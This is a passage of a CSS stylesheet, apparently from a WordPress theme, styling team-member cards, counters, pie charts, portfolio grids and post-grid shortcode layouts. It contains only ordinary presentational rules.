}

.iconfont{
	font-family: "entypo-fontello";
} 

.iconfont.icon-cancel {
	color: red;
}
.iconfont.icon-check {
	color: green;
}




/* Team member
***************************************************************/
.team-popup-left,
.team-popup-right {
	float: left;
}
.team-popup-left {
	width: 400px;
}
.team-popup-right {
	width: 400px;
	margin-left: 20px;
}



/* type1 */

.team-member-type1 .member{
	position: relative;
	overflow: hidden;
	height: auto;
	display: block;
	width: 100%;
	line-height: 0;
	-webkit-font-smoothing: antialiased;
}

.team-member-type1 .team-member .team-member-socials {
	 text-align: center;
}
.team-member-type1 .team-member .team-member-socials a{
	 color: #fff;  
	 display: block;
	 font-size: 16px;
	 font-weight: normal;
	 text-shadow: none;
	 text-decoration: none;
	 width: 100%;
	 height : 100%;
}

.team-member-type1 .team-member  .social {
	border-radius: 50%;
	width: 60px;
	height: 60px; 
	background: #f7f7f7;
	margin-right: 5px;
	display: inline-block;
	margin-top: 2px;
}

.team-member-type1 .team-member h1,
.team-member-type1 .team-member h1 a {
	color: #000;
	font-size: 18px;
	margin-top: 5px;
	text-transform: none;
	text-align: center;
	text-transform: uppercase;
}

.team-member-type1 .team-member h1 span {
	display: block;
	color: #e00008;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: normal;
	margin-top: -5px;
	margin-bottom: 5px
}
.team-member-type1 .team-member p {
	color: #222;
	font-size: 13px;
	line-height: 1.6;
	margin-top: 15px;
}

.team-member-type1 .team-member-icon  {
	font-family: "entypo-fontello";
	speak: none;
	font-size: 18px;
	line-height: 60px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	display: block;
	-webkit-font-smoothing: antialiased;
	color: #000;
}

.team-member-type1 .member .team-overlay {
    background: #000;
    height: 100%;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
	visibility: hidden;
	z-index: 2;
	-webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.team-member-type1 .member:hover .team-overlay {
    opacity: 0.75;
	visibility: visible;
}

.team-member-type1 .member .url-wrapper {
	opacity: 0;
    position: absolute;
    top: 50%;
    z-index:3;
    text-align:center;
    left: 0;
    right: 0;
    padding: 0 20px;
    color: #fff;
    visibility: hidden;
}

.team-member-type1 .member a.team-view-more  {
    padding: 10px;
    font-size: 20px;
    margin-top: -15px;
    color: #fff;
    text-decoration: none;
    line-height: 1.2;
    border: 2px solid #fff;
}

.member:hover .url-wrapper {
	opacity: 1;
	visibility: visible;
}


.team-member-type1 .team-popup {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 998;
    opacity: 0;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
    background: #000;
}

.team-member-type1 .team-popup-inner {
	opacity: 1;
	position: fixed;
    top: 150px;
    left: 50%;
    margin-left: -460px;
	width: 920px;
    height: auto;
    z-index: 9999;
    background: #fff;
    display: block;
    padding: 50px;
}
.team-member-type2 .team-popup {
    position: fixed;
    width: 100%;
    height: 100%;
    visibility: hidden;
    top: 0;
    left: 0;
    z-index: 998;
    opacity: 0;
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
    background: #000;
}

.team-member-type2 .team-popup-inner {
	opacity: 1;
	position: fixed;
    top: 150px;
    left: 50%;
    margin-left: -460px;
	width: 920px;
    height: auto;
    z-index: 9999;
    background: #fff;
    display: block;
    padding: 50px;
}

.team-member-type1 .team-popup-1 {
	opacity: 1;
    visibility: visible;
    z-index: 999;
}

.team-popup-content {
	padding: 0 10px;
}

.team-single-close-wrapper {
	text-align: center;
	margin-top: 30px;
}

.team-single-close-wrapper a {
	text-decoration: none;
	color: #000;
	font-weight: 700;
	font-size: 16px;
}

.team-single-close-wrapper a:hover {
	color: #e00008;
}


.team-description {
	text-align: center;
	margin-bottom: 15px;
}
/* type2 */
	
.team-member-type2 .member{
	position: relative;
	overflow: hidden;
	height: auto;
	display: block;
	width: 100%;
	line-height: 0;
	-webkit-font-smoothing: antialiased;
}

.team-member-type2 .team-member .team-member-socials {
	 text-align: center;
}
.team-member-type2 .team-member .team-member-socials a{
	 color: #fff;  
	 display: block;
	 font-size: 16px;
	 font-weight: normal;
	 text-shadow: none;
	 text-decoration: none;
	 width: 100%;
	 height : 100%;
}

.team-member-type2 .team-member  .social {
	border-radius: 50%;
	width: 50px;
	height: 50px; 
	background: #fafafa;
	margin-right: 5px;
	display: inline-block;
	margin-top: 2px;
}

.team-member-type2 .team-member h1 {
	color: #000;
	font-size: 18px;
	margin-top: 5px;
	text-transform: none;
	text-align: center;
	text-transform: uppercase;
}

.team-member-type2 .team-member h1 span {
	display: block;
	color: #e00008;
	font-size: 12px;
	text-transform: uppercase;
	font-weight: normal;
}
.team-member-type2 .team-member p {
	color: #707070;
	font-size: 13px;
	line-height: 1.6;
	margin-top: 15px;
}

.team-member-type2 .team-member-icon  {
	font-family: "entypo-fontello";
	speak: none;
	font-size: 18px;
	line-height: 50px;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	display: block;
	-webkit-font-smoothing: antialiased;
	color: #444444;
}

.team-member-type2 .member .team-overlay {
    background: none repeat scroll 0 0 #000;
    height: 100%;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
	visibility: hidden;
	z-index: 2;
	-webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.team-member-type2 .member:hover .team-overlay {
    opacity: 0.75;
	visibility: visible;
}



.team-member-type2 .member a.team-view-more  {
    padding: 10px;
    font-size: 20px;
    margin-top: -15px;
    color: #fff;
    text-decoration: none;
    line-height: 1.2;
    border: 2px solid #fff;
}




.team-member-type2 .team-popup-1 {
	opacity: 1;
    visibility: visible;
    z-index: 999;
}


.team-member-type2 .member .team-member-inside {
	opacity: 0;
    position: absolute;
    top: 50%;
    z-index:3;
    text-align:center;
    left: 0;
    right: 0;
    padding: 0 20px;
    color: #fff;
    visibility: hidden;
    margin-top: -50px;
}

.team-member-type2 .member:hover .team-member-inside {
	opacity: 1;
	visibility: visible;
}

.team-member-type2 .team-member .team-member-inside h1 {
	color: #fff;
}

.team-member-type2 .team-member .team-member-inside .url-wrapper {
	margin-top: 15px;
}


/* Counter
***************************************************************/
.counter-wrapper {
	text-align: center;
	padding: 30px 0;
}

.counter-icon-wrapper {
	width: 100%;
}

.counter-icon {
    color: #000;
    font-family: "entypo-fontello";
    font-size: 65px;
    position: relative;
    line-height: 65px;
    -webkit-font-smoothing: antialiased;
}

.counter_execute {
	font-size: 50px;
	color: #153e78;
	font-family: 'Patua One', cursive; 
	margin: 0;
	line-height: 1;
	margin-bottom: 10px;
	display: block;
	font-weight: normal;
}

h1.counter-title {
	font-size: 13px;
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #000;
}

/* Circle chart
***************************************************************/

.easyPieChart {
    position: relative;
    text-align: center;
}

.easyPieChart canvas {
    position: absolute;
    top: 0;
    left: 0;
} 
.easyPieChart {
	margin: 0 auto;
}
.chart-percent,
.chart-percent span {
	color: #222;
	font-size: 22px;
	font-weight: 700;
}

.chart-icon {
	font-family: "entypo-fontello";
	color: #222;
	font-size: 45px;
}

.chart-description { 
	color: #222;
	font-size: 16px;
	font-weight: 700;
	text-align: center;
}


/* Portfolio grid
***************************************************************/

.vc_span_extra_1 { width: 100% !important; margin: 0 !important;  }
.vc_span_extra_2 { width: 50% !important; margin: 0 !important;  }
.vc_span_extra_3 { width: 33.33% !important; margin: 0 !important;  }
.vc_span_extra_4 { width: 25% !important; margin: 0 !important; }
.vc_span_extra_5 { width: 20% !important; margin: 0 !important;  }


@media only screen and (max-width: 850px) {	
	.vc_span_extra_1 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_2 { width: 50% !important; margin: 0 !important;  }
	.vc_span_extra_3 { width: 33.33% !important; margin: 0 !important;  }
	.vc_span_extra_4 { width: 50% !important; margin: 0 !important; }
	.vc_span_extra_5 { width: 50% !important; margin: 0 !important;  }
}

@media only screen and (max-width: 479px) {	
	.vc_span_extra_1 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_2 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_3 { width: 100% !important; margin: 0 !important;  }
	.vc_span_extra_4 { width: 100% !important; margin: 0 !important; }
	.vc_span_extra_5 { width: 100% !important; margin: 0 !important;  }
}
	
.folio-wrapper-custom { width: 100% !important; margin: 0 !important; } 
	
.vc_span_folio .folio-thumb {
	line-height: 0;
	overflow: hidden;
}
	 
	 
	 
.vc_span_folio .folio-overlay {
    background: none repeat scroll 0 0 #e00008;
    height: 100%;
    opacity: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
	visibility: hidden;
	z-index: 2;
	-webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.vc_span_folio:hover .folio-overlay {
    opacity: 0.75;
	visibility: visible;
	
}


.vc_span_folio .folio-title-url  {
	opacity: 0;
    position: absolute;
    top: 50%;
    z-index:3;
    text-align:center;
    padding: 0 10px;
    left: 0;
    right: 0; 
    font-size: 20px;
    font-weight: 400;
    margin-top: -8px;
    color: #fff;
    text-decoration: none;
    line-height: 1.2;
	-webkit-transition-duration:1s;
    transition-duration: 1s;
}

.vc_span_folio:hover .folio-title-url  {
	opacity: 1;
	-webkit-transition-duration:1s;
}

.vc_span_folio .folio-thumb img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
}

.vc_span_folio:hover .folio-thumb img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.vc_span_folio .folio-thumb-url {
	display: block; 
	height: 100%; 
	width: 100%;
}

.single-folio-item-box {
	max-width: 1280px;
	margin: 0 auto;
}




/* meganews added */

.post-grid-thumb-type1 {
   float: left;
   line-height: 0;
   overflow: hidden;
   width: 100%;
   position: relative;
}


.post-grid-type1-details {
    margin-left: 0px;
	float: left;
	width: 100%;
}

.post-grid-type1-details .post-date {
    color: #606060;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
	display: inline-block;
}
.post-grid-type1-details .post-comments-number {
	/*display: inline-block;
	float: right;
	margin-top: -4px;*/
	
	display: inline;
	line-height: 1;
	position: absolute;
	right: 0px;
	margin-top: 4px;
}
.post-grid-type1-details h1.post-title {
    line-height: 18px;
    margin: 0 0 10px;
    padding: 0;
}
.post-grid-type1-details .post-title a {
    color: #000000;
    font-size: 20px;
    font-weight: normal;
    margin: 0;
    padding: 0;
    text-decoration: none;
    display: block;
}
.post-grid-type1-details .post-comments-number a {
    color: #000000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
    position: relative;
    text-decoration: none;
    top: -3px !important;
}

.post-grid-type1-date-comment, .post-details-type3-first-line {
	float: left;
	width: 100%;
	margin-bottom: 5px;
	position: relative;
}

.post-grid-type1-details .excerpt {
	color: #000;
    font-family: 'Open Sans',sans-serif;
    font-size: 12px;
    font-weight: 400;
}

.post-grid-thumb-type1 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type1:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


/* post Shortcode type2 */
#container ul.post-grid-thumb-list {
	margin-bottom: 35px;
	list-style: none;
}


#container ul.post-grid-thumb-list  li {
	margin: 0 0 10px 0;
	padding: 0;
	width: 100%;
}
ul.post-grid-thumb-list  li .post-grid-details {
	margin-left: 75px;
}
						
ul.post-grid-thumb-list > li > a {
	float: left;
}
						
ul.post-grid-thumb-list  li h1.post-title {
	font-size: 15px;
	border-bottom: 1px solid #e5e5e5;
	padding-bottom: 10px;
}
						
ul.post-grid-thumb-list  li h1.post-title a {
	text-decoration: none;
	color: #000;
}
						
ul.post-grid-thumb-list  li .post-date {
	color: #606060;
	font-family: 'Open Sans',sans-serif;
	font-size: 12px;
	margin-bottom: -3px;
}
						
.border-div {
	height: 1px;
	background: #e5e5e5;
	width: 100%;
	float:left;
	margin: 10px 0;
}

/* post Shortcode type3 */
.post-grid-thumb-type3 {
	width: 30%; 
	float: left;
	overflow: hidden;
	height: auto;
	line-height: 0;
}
.post-details-type3 {
	margin-left: 33%;
}
.post-details-type3 .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	float: left;
}
						
.post-details-type3 h1.post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}
.post-details-type3 .post-comments-number  {
	float: right;
}
.post-details-type3 .post-comments-number a {
	color: #000;
	text-decoration: none;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}
	
.mb20 {
	margin-bottom: 20px !important;
}
	
.post-grid-thumb-type3 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type3:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.post-grid-thumb-type3-wrapper .excerpt {
	color: #000000;
   font-family: "Open Sans",sans-serif;
   font-size: 12px;
   font-weight: 400;
}
   



/* post Shortcode type4 - timenews */
.post-grid-thumb-type4-time {
	width: 15%; 
	float: left;
	min-height: 1px;
	height: auto;
	line-height: 0;
	position: relative;
}

#container .post-grid-thumb-type4-time-inside {
	width: 40px;
	height: 40px;
	background: #e5e5e5;
	line-height: 40px;
	text-align: center;
	position: absolute;
	left: 50%;
	margin-left: -20px;
	top: 4px;
	font-family: 'Patua One', cursive; 
	font-size: 13px; 
	color: #000;  
}
.vertical-border {
	width: 1px;
	height: 100%;
	background: #e5e5e5;
	position: absolute;
	left: 7.5%;
}
			
			
.post-grid-thumb-type4 {
	width: 30%; 
	float: left;
	overflow: hidden;
	height: auto;
	line-height: 0;
	position: relative;
}
.post-details-type4 {
	margin-left: 48%;
}
.post-details-type4 .post-date {
	text-transform: uppercase;
	color: #606060;
	font-size: 12px;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	float: left;
}
						
.post-details-type4 h1.post-title a {
	font-size: 20px;
	font-weight: 400;
	color: #000;
	text-decoration: none;
	font-weight: normal;
	padding: 0;
	margin: 0;
}
.post-details-type4 .post-comments-number  {
	float: right;
}
.post-details-type4 .post-comments-number a {
	color: #000;
	text-decoration: none;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	font-size:12px;
	position:relative;
	top: -3px !important;
}
	

	
.post-grid-thumb-type4 img {
    -webkit-transition-duration: 1s;
    -moz-transition-duration: 1s;
    -o-transition-duration: 1s;	
	max-width: 100%;
	height: auto;
}

.post-grid-thumb-type4:hover img {
	-webkit-transform:scale(1.2);
    -moz-transform:scale(1.2);
    -o-transform:scale(1.2);
}


.post-grid-thumb-type4-wrapper .excerpt {
	color: #000000;
   font-family: "Open Sans",sans-serif;
   font-size: 12px;
   font-weight: 400;
}
   
   
.wpb_teaser_grid .categories_filter,
.wpb_categories_filter {
  list-style: none;
  list-style-type: none;
  padding: 0;
  margin: 0 0 30px 0;
}
#container .wpb_teaser_grid .categories_filter li,
#container .wpb_categories_filter li {
  display: block;
  float: left;
  margin: 0 10px 10px 0;
  background-image: none;
  list-style: none !important;
  background-color: #f9f9f9;
  border: 1px solid #e7e6e6;
  font-family: 'Patua One', cursive; 
  font-size: 13px; 
  line-height: 1.9; 
  color: #000;  
  padding: 2px 10px;
}

#container .wpb_teaser_grid .categories_filter li.filter-separator,
#container .wpb_categories_filter li.filter-separator {
	background: none;
	border: none;
	padding: 0;
	line-height: 2.2;
}

.wpb_teaser_grid .categories_filter li:after,
.wpb_categories_filter li:after,
.wpb_teaser_grid .categories_filter li:before,
.wpb_categories_filter li:before {
  display: none !important;
}
.wpb_teaser_grid .categories_filter li a,
.wpb_categories_filter li a {
  border: none;
  text-decoration: none;
  color: #000;
}
.wpb_teaser_grid .categories_filter li a:hover,
.wpb_categories_filter li a:hover {
  border-bottom: 1px dotted #000;
}
.wpb_teaser_grid .categories_filter li.active a,
.wpb_categories_filter li.active a {
  border-bottom: 1px dotted;
}


.pb35 {
	margin-bottom: 0 !important;
	padding-bottom: 35px !important;
}   
/* zadnja vrstica! */